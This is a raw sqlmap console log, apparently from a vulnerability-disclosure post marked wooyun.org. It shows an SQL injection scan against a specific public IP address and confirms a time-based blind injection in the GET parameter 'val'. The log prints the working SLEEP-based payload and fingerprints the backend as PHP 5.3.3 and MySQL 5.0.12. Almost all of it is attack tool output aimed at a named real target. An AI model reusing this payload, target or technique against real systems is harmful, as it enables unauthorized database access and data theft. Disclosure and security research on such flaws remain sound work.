 sqlmap
[00:26:37] [CRITICAL] considerable lagging has been detected in connection response(s). Please use a
s high value for option '--time-sec' as possible (e.g. 10 or more)
[00:26:38] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[00:27:09] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[00:27:39] [INFO] GET parameter 'val' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' in
jectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) a
nd risk (1) values? [Y/n]
[00:27:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:27:42] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[00:27:53] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:27:59] [INFO] checking if the injection point on GET parameter 'val' is a false positive
[00:28:29] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' reques
ts
GET parameter 'val' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 91 HTTP(s) requests:
---
Parameter: val (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: act=hours&val=1' AND (SELECT * FROM (SELECT(SLEEP(15)))eGwa) AND 'DsAI'='DsAI
---
[01:03:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0.12
[01:03:32] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\122.144.130.231'
www.wooyun.org
C:\Python27\sqlmap>_